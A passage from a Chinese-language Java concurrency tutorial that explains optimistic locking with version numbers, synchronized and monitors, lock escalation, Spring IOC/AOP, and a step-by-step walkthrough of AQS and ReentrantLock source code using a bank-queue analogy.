update table set value = newValue ,vision = vision + 1 where value = #{oldValue} and vision = #{vision}
// 判断原来的值和版本号是否匹配,中间有别的线程修改,值可能相等,但是版本号100%不一样
除了版本号,像什么时间戳,还有JUC工具包里面也提供了这样的类,想要扩展的小伙伴可以去了解一下。
5.7 聊一下悲观锁?
我们先聊下JVM层面的synchronized:
synchronized加锁,synchronized 是最常用的线程同步手段之一,上面提到的CAS是乐观锁的实现,synchronized就是悲观锁了。
5.7.1 synchronized是如何保证同一时刻只有一个线程可以进入临界区呢?
synchronized,代表这个方法加锁,相当于不管哪一个线程(例如线程A),运行到这个方法时,都要检查有没有其它线程B(或者C、 D等)正在用这个方法(或者该类的其他同步方法),
有的话要等正在使用synchronized方法的线程B(或者C 、D)运行完这个方法后再运行此线程A,没有的话,锁定调用者,然后直接运行。
我分别从他对对象、方法和代码块三方面加锁,去介绍他怎么保证线程安全的:
- synchronized 对对象进行加锁,在 JVM 中,对象在内存中分为三块区域:
1.1 对象头(Header)
1.2 实例数据(InstanceData)
1.3 对齐填充(Padding)。
对象头中保存了锁标志位和指向 monitor 对象的起始地址

-
当 Monitor 被某个线程持有后,就会处于锁定状态,如图中的 Owner 部分,会指向持有 Monitor 对象的线程。
-
另外 Monitor 中还有两个队列分别是EntryList和WaitList,主要是用来存放进入及等待获取锁的线程。
-
如果线程进入,则得到当前对象锁,那么别的线程在该类所有对象上的任何操作都不能进行。
5.7.2 在对象级使用锁通常是一种比较粗糙的方法,为什么要将整个对象都上锁,而不允许其他线程短暂地使用对象中其他同步方法来访问共享资源?
如果一个对象拥有多个资源,就不需要只为了让一个线程使用其中一部分资源,就将所有线程都锁在外面。
由于每个对象都有锁,可以如下所示使用虚拟对象来上锁:
java class FineGrainLock{ MyMemberClassx,y; Object xlock = new Object(), ylock = newObject(); public void foo(){ synchronized(xlock){ //accessxhere } //dosomethinghere-butdon’tusesharedresources synchronized(ylock){ //accessyhere } } public void bar(){ synchronized(this){ //accessbothxandyhere } //dosomethinghere-butdon’tusesharedresources } }
5.7.3 synchronized 应用在方法上时,在字节码中是通过方法的 ACC_SYNCHRONIZED 标志来实现的。
我反编译了一小段代码,我们可以看一下我加锁了一个方法,在字节码长啥样,flags字段瞩目:
javascript synchronized void test(); descriptor: ()V flags: ACC_SYNCHRONIZED Code: stack=0, locals=1, args_size=1 0: return LineNumberTable: line 7: 0 LocalVariableTable: Start Length Slot Name Signature 0 1 0 this Ljvm/ClassCompile;
反正其他线程进这个方法就看看是否有这个标志位,有就代表有别的仔拥有了他,你就别碰了。
5.7.4 synchronized 应用在同步块上时,在字节码中是通过 monitorenter 和 monitorexit 实现的。
每个对象都会与一个monitor相关联,当某个monitor被拥有之后就会被锁住,当线程执行到monitorenter指令时,就会去尝试获得对应的monitor。
-
每个monitor维护着一个记录着拥有次数的计数器。未被拥有的monitor的该计数器为0,当一个线程获得monitor(执行monitorenter)后,该计数器自增变为 1 。
1.1 当同一个线程再次获得该monitor的时候,计数器再次自增; -
当不同线程想要获得该monitor的时候,就会被阻塞。
2.1 当同一个线程释放 monitor(执行monitorexit指令)的时候,计数器再自减。
2.2 当计数器为0的时候,monitor将被释放,其他线程便可以获得monitor。
同样看一下反编译后的一段锁定代码块的结果:
public void syncTask();
descriptor: ()V
flags: ACC_PUBLIC
Code:
stack=3, locals=3, args_size=1
0: aload_0
1: dup
2: astore_1
3: monitorenter //注意此处,进入同步方法
4: aload_0
5: dup
6: getfield #2 // Field i:I
9: iconst_1
10: iadd
11: putfield #2 // Field i:I
14: aload_1
15: monitorexit //注意此处,退出同步方法
16: goto 24
19: astore_2
20: aload_1
21: monitorexit //注意此处,退出同步方法
22: aload_2
23: athrow
24: return
Exception table:
//省略其他字节码.......
总结:
同步方法和同步代码块底层都是通过monitor来实现同步的。
两者的区别:
同步方式是通过方法中的access_flags中设置ACC_SYNCHRONIZED标志来实现,
同步代码块是通过monitorenter和monitorexit来实现。
我们知道了每个对象都与一个monitor相关联,而monitor可以被线程拥有或释放。
5.8 我们一直锁synchronized是重量级的锁,为啥现在都不提了?
针对 synchronized 获取锁的方式,JVM 使用了锁升级的优化方式,
就是先使用偏向锁优先同一线程然后再次获取锁,
如果失败,就升级为 CAS 轻量级锁,
如果失败就会短暂自旋,防止线程被系统挂起。
最后如果以上都失败就升级为重量级锁。
锁升级的过程图
对了锁只能升级,不能降级。


5.8.1 还有其他的同步手段么?
ReentrantLock但是在介绍这玩意之前,
我觉得我有必要先介绍AQS(AbstractQueuedSynchronizer)。
AQS:也就是抽象队列同步器,这是实现 ReentrantLock 的基础。
AQS 有一个 state 标记位,值为1 时表示有线程占用,其他线程需要进入到同步队列等待,同步队列是一个双向链表.

当获得锁的线程需要等待某个条件时,会进入 condition 的等待队列,等待队列可以有多个。
当 condition 条件满足时,线程会从等待队列重新进入同步队列进行获取锁的竞争。
ReentrantLock 就是基于 AQS 实现的,
如下图所示,ReentrantLock 内部有公平锁和非公平锁两种实现,差别就在于新来的线程是否比已经在同步队列中的等待线程更早获得锁。

从图中可以看到,ReentrantLock里面有一个内部类Sync,Sync继承AQS(AbstractQueuedSynchronizer),添加锁和释放锁的大部分操作实际上都是在Sync中实现的。
它有公平锁FairSync和非公平锁NonfairSync两个子类。
ReentrantLock默认使用非公平锁,也可以通过构造器来显示的指定使用公平锁。
六、Spring你了解多少?
一、IOC:控制反转,也叫DI依赖注入,它并不是一种技术实现,而是一种设计思想。
在实际项目开发中,我们往往是通过类与类之间的相互协作来完成特定的业务逻辑,这个时候,每个类都要管理与自己有交互的类的引用和依赖,这就使得代码的维护异常困难并且耦合度过高,而IOC的出现正是为了解决这个问题,IOC将类与类的依赖关系写在配置文件中,程序在运行时根据配置文件动态加载依赖的类,降低的类与类之间的耦合度。
它的原理是在applicationContext.xml加入bean标签,在bean标签中通过class属性说明具体类名、通过property标签说明该类的属性名、通过constructor-args说明构造子类参数。
其一切都是反射,当通过applicationContext.getBean(“id名称”)得到一个类实例时,就是以bean标签的类名、属性名、构造子类的参数为准,通过反射实例对象,唤起对象的set方法设置属性值、通过构造子类的newInstance实例化得到对象。
正因为spring一切都是反射,反射比直接调用的处理速度慢,所以这也是spring的一个问题。我们通过IOC将这些相互依赖的对象的创建、协调工作交给spring去处理,我们只需要关注其自身的业务逻辑就好,这样就由sprin容器控制对象如何获取外部资源
二、spring第二大作用就是aop,其机理来自于代理模式,代理模式有三个角色分别是通用接口、代理、真实对象代理、真实对象实现的是同一接口。
我们以系统中常用到的事务管控举例子:在系统操作数据库的过程中,不可避免地要考虑到事务相关的内容。如果在每一个方法中都新建一个事务管理器,那么无疑是对代码严重的耦合和侵入。为了简化我们的开发过程(实际上spring所做的一切实现都是为了简化开发过程),需要把事务相关的代码抽成出来做为一个独立的模块。
通过AOP,确认每一个操作数据库方法为一个连接点,这些连接点组成了一个切面。当程序运行到其中某个一个切点时,我们将事务管理模块顺势织入对象中,通过通知功能,完成整个事务管控的实现。这样一来,所有的操作数据库的方法中不需要再单独关心事务管理的内容,只需要关注自身的业务代码的实现即可。所有的事务管控相关的内容都通过AOP的方式进行了实现。简化了代码的内容,将目标对象复杂的内容进行解耦,分离业务逻辑与横切关注点,aop实际上就是在不改变代码的前提下来实现对代码的增强。
Spring目的:就是让对象与对象(模块与模块)之间的关系没有通过代码来关联,都是通过配置类说明 管理的(Spring根据这些配置 内部通过反射去动态的组装对象)
七、说一下你对AQS的理解?
7.1 是什么?
AbstractQueuedSynchronizer 抽象队列同步器。
public abstract class AbstractQueuedSynchronizer
extends AbstractOwnableSynchronizer
implements java.io.Serializable {
...
}
是用来构建锁或者其它同步器组件的重量级基础框架及整个JUC体系的基石,
通过内置的FIFO队列来完成资源获取线程的排队工作,并通过一个int类型变量表示持有锁的状态。

CLH:Craig、Landin and Hagersten队列,是一个单向链表,AQS中的队列是CLH变体的虚拟双向队列FIFO。
进一步理解锁和同步器的关系
锁:面向锁的使用者 - 定义了程序员和锁交互的使用层APl,隐藏了实现细节,你调用即可
同步器:面向锁的实现者 - 比如Java并发大神DougLee,提出统一规范并简化了锁的实现,屏蔽了同步状态管理、阻塞线程排队和通知、唤醒机制等。
7.2 能干嘛?
加锁会导致阻塞 - 有阻塞就需要排队,实现排队必然需要有某种形式的队列来进行管理
解释说明
抢到资源的线程直接使用处理业务逻辑,抢不到资源的必然涉及一种排队等候机制。抢占资源失败的线程继续去等待(类似银行业务办理窗口都满了,暂时没有受理窗口的顾客只能去候客区排队等候),但等候线程仍然保留获取锁的可能且获取锁流程仍在继续(候客区的顾客也在等着叫号,轮到了再去受理窗口办理业务)。
既然说到了排队等候机制,那么就一定会有某种队列形成,这样的队列是什么数据结构呢?
如果共享资源被占用,就需要一定的阻塞等待唤醒机制来保证锁分配。这个机制主要用的是CLH队列的变体实现的,将暂时获取不到锁的线程加入到队列中,这个队列就是AQS的抽象表现。
它将请求共享资源的线程封装成队列的结点(Node),通过CAS、自旋以及LockSupportpark)的方式,维护state变量的状态,使并发达到同步的控制效果。
7.3 AQS源码体系
有阻塞就需要排队,实现排队必然需要队列
AQS使用一个volatile的int类型的成员变量来表示同步状态,通过内置的FIFo队列来完成资源获取的排队工作,将每条要去抢占资源的线程封装成一个Node节点来实现锁的分配,通过CAS完成对State值的修改。
state成员变量相当于银行办理业务的受理窗口状态。
-
零就是没人,自由状态可以办理
-
大于等于1,有人占用窗口,等着去
AQS的CLH队列
-
CLH队列(三个大牛的名字组成),为一个双向队列
-
银行候客区的等待顾客
小总结
有阻塞就需要排队,实现排队必然需要队列
state变量+CLH变种的双端队列
AQS同步队列的基本结构

7.4 AQS源码深度解读
7.4.1 01
从ReentrantLock开始解读AQS
Lock接口的实现类,基本都是通过聚合了一个队列同步器的子类完成线程访问控制的。

public class ReentrantLock implements Lock, java.io.Serializable {
...
//非公平锁与公平锁的公共父类
* Base of synchronization control for this lock. Subclassed
abstract static class Sync extends AbstractQueuedSynchronizer {
...
final boolean nonfairTryAcquire(int acquires) {
final Thread current = Thread.currentThread();
int c = getState();
if (c == 0) {
if (compareAndSetState(0, acquires)) {
setExclusiveOwnerThread(current);
return true;
}
}
else if (current == getExclusiveOwnerThread()) {
int nextc = c + acquires;
if (nextc < 0) // overflow
throw new Error("Maximum lock count exceeded");
setState(nextc);
return true;
}
return false;
}
...
}
//非公平锁
static final class NonfairSync extends Sync {
private static final long serialVersionUID = 7316153563782823691L;
/**
* Performs lock. Try immediate barge, backing up to normal
* acquire on failure.
*/
final void lock() {//<---ReentrantLock初始化为非公平锁时,ReentrantLock.lock()将会调用这
if (compareAndSetState(0, 1))
setExclusiveOwnerThread(Thread.currentThread());
else
acquire(1);//调用父类AbstractQueuedSynchronizer的acquire()
}
//acquire()将会间接调用该方法
protected final boolean tryAcquire(int acquires) {
return nonfairTryAcquire(acquires);//调用父类Sync的nonfairTryAcquire()
}
}
* Sync object for fair locks
static final class FairSync extends Sync {
private static final long serialVersionUID = -3000897897090466540L;
final void lock() {//<---ReentrantLock初始化为非公平锁时,ReentrantLock.lock()将会调用这
acquire(1);调用父类AbstractQueuedSynchronizer的acquire()
}
//acquire()将会间接调用该方法
* Fair version of tryAcquire. Don't grant access unless
protected final boolean tryAcquire(int acquires) {
final Thread current = Thread.currentThread();
int c = getState();
if (c == 0) {
if (!hasQueuedPredecessors() &&//<---公平锁与非公平锁的唯一区别,公平锁调用hasQueuedPredecessors(),而非公平锁没有调用
//hasQueuedPredecessors()在父类AbstractQueuedSynchronizer定义
compareAndSetState(0, acquires)) {
setExclusiveOwnerThread(current);
return true;
}
}
else if (current == getExclusiveOwnerThread()) {
int nextc = c + acquires;
if (nextc < 0)
throw new Error("Maximum lock count exceeded");
setState(nextc);
return true;
}
return false;
}
}
...
}
可以明显看出公平锁与非公平锁的lock()方法唯一的区别就在于公平锁在获取同步状态时多了一个限制条件:hasQueuedPredecessors()
hasQueuedPredecessors是公平锁加锁时判断等待队列中是否存在有效节点的方法
对比公平锁和非公平锁的tyAcquire()方法的实现代码,其实差别就在于非公平锁获取锁时比公平锁中少了一个判断!hasQueuedPredecessors()
hasQueuedPredecessors()中判断了是否需要排队,导致公平锁和非公平锁的差异如下:
公平锁:公平锁讲究先来先到,线程在获取锁时,如果这个锁的等待队列中已经有线程在等待,那么当前线程就会进入等待队列中;
非公平锁:不管是否有等待队列,如果可以获取锁,则立刻占有锁对象。也就是说队列的第一个排队线程在unpark(),之后还是需要竞争锁(存在线程竞争的情况下)

整个ReentrantLock 的加锁过程,可以分为三个阶段:
- 尝试加锁;
- 加锁失败,线程入队列;
- 线程入队列后,进入阻赛状态。
7.4.1 02
带入一个银行办理业务的案例来模拟我们的AQS 如何进行线程的管理和通知唤醒机制,3个线程模拟3个来银行网点,受理窗口办理业务的顾客。
import java.util.concurrent.TimeUnit;
import java.util.concurrent.locks.ReentrantLock;
public class AQSDemo {
public static void main(String[] args) {
ReentrantLock lock = new ReentrantLock();
//带入一个银行办理业务的案例来模拟我们的AQs 如何进行线程的管理和通知唤醒机制
//3个线程模拟3个来银行网点,受理窗口办理业务的顾客
//A顾客就是第一个顾客,此时受理窗口没有任何人,A可以直接去办理
new Thread(()->{
lock.lock();
try {
System.out.println(Thread.currentThread().getName() + " come in.");
try {
TimeUnit.SECONDS.sleep(5);//模拟办理业务时间
} catch (InterruptedException e) {
e.printStackTrace();
}
} finally {
lock.unlock();
}
}, "Thread A").start();
//第2个顾客,第2个线程---->,由于受理业务的窗口只有一个(只能一个线程持有锁),此代B只能等待,
//进入候客区
new Thread(()->{
lock.lock();
try {
System.out.println(Thread.currentThread().getName() + " come in.");
} finally {
lock.unlock();
}
}, "Thread B").start();
//第3个顾客,第3个线程---->,由于受理业务的窗口只有一个(只能一个线程持有锁),此代C只能等待,
//进入候客区
new Thread(()->{
lock.lock();
try {
System.out.println(Thread.currentThread().getName() + " come in.");
} finally {
lock.unlock();
}
}, "Thread C").start();
}
}
程序初始状态方便理解图
线程A开始办业务了。

public class ReentrantLock implements Lock, java.io.Serializable {
...
* Acquires the lock.
public void lock() {
sync.lock();//<------------------------注意,我们从这里入手,一开始将线程A的
}
abstract static class Sync extends AbstractQueuedSynchronizer {
...
//被NonfairSync的tryAcquire()调用
final boolean nonfairTryAcquire(int acquires) {
final Thread current = Thread.currentThread();
int c = getState();
if (c == 0) {
if (compareAndSetState(0, acquires)) {
setExclusiveOwnerThread(current);
return true;
}
}
else if (current == getExclusiveOwnerThread()) {
int nextc = c + acquires;
if (nextc < 0) // overflow
throw new Error("Maximum lock count exceeded");
setState(nextc);
return true;
}
return false;
}
...
}
//非公平锁
static final class NonfairSync extends Sync {
private static final long serialVersionUID = 7316153563782823691L;
/**
* Performs lock. Try immediate barge, backing up to normal
* acquire on failure.
*/
final void lock() {//<----线程A的lock.lock()调用该方法
if (compareAndSetState(0, 1))//AbstractQueuedSynchronizer的方法,刚开始这方法返回true
setExclusiveOwnerThread(Thread.currentThread());//设置独占的所有者线程,显然一开始是线程A
else
acquire(1);//稍后紧接着的线程B将会调用该方法。
}
//acquire()将会间接调用该方法
protected final boolean tryAcquire(int acquires) {
return nonfairTryAcquire(acquires);//调用父类Sync的nonfairTryAcquire()
}
}
...
}
public abstract class AbstractQueuedSynchronizer
extends AbstractOwnableSynchronizer
implements java.io.Serializable {
/**
* The synchronization state.
*/
private volatile int state;
//线程A将state设为1,下图红色椭圆区
/*Atomically sets synchronization state to the given updated value
if the current state value equals the expected value.
This operation has memory semantics of a volatile read and write.*/
protected final boolean compareAndSetState(int expect, int update) {
// See below for intrinsics setup to support this
return unsafe.compareAndSwapInt(this, stateOffset, expect, update);
}
}
线程A开始办业务了。

7.4.1 03
轮到线程B运行
public class ReentrantLock implements Lock, java.io.Serializable {
...
* Acquires the lock.
public void lock() {
sync.lock();//<------------------------注意,我们从这里入手,线程B的执行这
}
//非公平锁
static final class NonfairSync extends Sync {
private static final long serialVersionUID = 7316153563782823691L;
/**
* Performs lock. Try immediate barge, backing up to normal
* acquire on failure.
*/
final void lock() {//<-------------------------线程B的lock.lock()调用该方法
if (compareAndSetState(0, 1))//这是预定线程A还在工作,这里返回false
setExclusiveOwnerThread(Thread.currentThread());//
else
acquire(1);//线程B将会调用该方法,该方法在AbstractQueuedSynchronizer,
//它会调用本类的tryAcquire()方法
}
//acquire()将会间接调用该方法
protected final boolean tryAcquire(int acquires) {
return nonfairTryAcquire(acquires);//调用父类Sync的nonfairTryAcquire()
}
}
//非公平锁与公平锁的公共父类
* Base of synchronization control for this lock. Subclassed
abstract static class Sync extends AbstractQueuedSynchronizer {
//acquire()将会间接调用该方法
...
final boolean nonfairTryAcquire(int acquires) {
final Thread current = Thread.currentThread();//这里是线程B
int c = getState();//线程A还在工作,c=>1
if (c == 0) {//false
if (compareAndSetState(0, acquires)) {
setExclusiveOwnerThread(current);
return true;
}
}
else if (current == getExclusiveOwnerThread()) {//(线程B == 线程A) => false
int nextc = c + acquires;//+1
if (nextc < 0) // overflow
throw new Error("Maximum lock count exceeded");
setState(nextc);
return true;
}
return false;//最终返回false
}
...
}
...
}
public abstract class AbstractQueuedSynchronizer
extends AbstractOwnableSynchronizer
implements java.io.Serializable {
...
* Acquires in exclusive mode, ignoring interrupts. Implemented
public final void acquire(int arg) {
if (!tryAcquire(arg) &&//线程B调用非公平锁的tryAcquire(), 最终返回false,加上!,也就是true,也就是还要执行下面两行语句
acquireQueued(addWaiter(Node.EXCLUSIVE), arg))//下一节论述
selfInterrupt();
}
...
}
另外
假设线程B,C还没启动,正在工作线程A重新尝试获得锁,也就是调用lock.lock()多一次
//非公平锁与公平锁的公共父类fa
* Base of synchronization control for this lock. Subclassed
abstract static class Sync extends AbstractQueuedSynchronizer {
...
final boolean nonfairTryAcquire(int acquires) {
final Thread current = Thread.currentThread();//这里是线程A
int c = getState();//线程A还在工作,c=>1;如果线程A恰好运行到在这工作完了,c=>0,这时它又要申请锁的话
if (c == 0) {//线程A正在工作为false;如果线程A恰好工作完,c=>0,这时它又要申请锁的话,则为true
if (compareAndSetState(0, acquires)) {//线程A重新获得锁
setExclusiveOwnerThread(current);//这里相当于NonfairSync.lock()另一重设置吧!
return true;
}
}
else if (current == getExclusiveOwnerThread()) {//(线程A == 线程A) => true
int nextc = c + acquires;//1+1=>nextc=2
if (nextc < 0) // overflow
throw new Error("Maximum lock count exceeded");
setState(nextc);//state=2,说明要unlock多两次吧(现在盲猜)
return true;//返回true
}
return false;
}
...
}
7.4.1 04
public abstract class AbstractQueuedSynchronizer
extends AbstractOwnableSynchronizer
implements java.io.Serializable {
...
* Acquires in exclusive mode, ignoring interrupts. Implemented
public final void acquire(int arg) {
if (!tryAcquire(arg) &&//线程B调用非公平锁的tryAcquire(), 最终返回false,加上!,也就是true,也就是还要执行下面两行语句
acquireQueued(addWaiter(Node.EXCLUSIVE), arg))//线程B加入等待队列
selfInterrupt();//下一节论述
}
private Node addWaiter(Node mode) {
Node node = new Node(Thread.currentThread(), mode);
// Try the fast path of enq; backup to full enq on failure
Node pred = tail;
if (pred != null) {//根据上面一句注释,本语句块的意义是将新节点快速添加至队尾
node.prev = pred;
if (compareAndSetTail(pred, node)) {
pred.next = node;
return node;
}
}
enq(node);//快速添加至队尾失败,则用这方法调用(可能链表为空,才调用该方法)
return node;
}
//Inserts node into queue, initializing if necessary.
private Node enq(final Node node) {
for (;;) {
Node t = tail;
if (t == null) { // Must initialize
if (compareAndSetHead(new Node()))//插入一个哨兵节点(或称傀儡节点)
tail = head;
} else {
node.prev = t;
if (compareAndSetTail(t, node)) {//真正插入我们需要的节点,也就是包含线程B引用的节点
t.next = node;
return t;
}
}
}
}
//CAS head field. Used only by enq.
private final boolean compareAndSetHead(Node update) {
return unsafe.compareAndSwapObject(this, headOffset, null, update);
}
//CAS tail field. Used only by enq.
private final boolean compareAndSetTail(Node expect, Node update) {
return unsafe.compareAndSwapObject(this, tailOffset, expect, update);
}
...
}
线程B加入等待队列。

7.4.1 05
线程A依然工作,线程C如线程B那样炮制加入等待队列。

双向链表中,第一个节点为虚节点(也叫哨兵节点),其实并不存储任何信息,只是占位。真正的第一个有数据的节点,是从第二个节点开始的。
7.4.1 06
public abstract class AbstractQueuedSynchronizer
extends AbstractOwnableSynchronizer
implements java.io.Serializable {
...
* Acquires in exclusive mode, ignoring interrupts. Implemented
public final void acquire(int arg) {
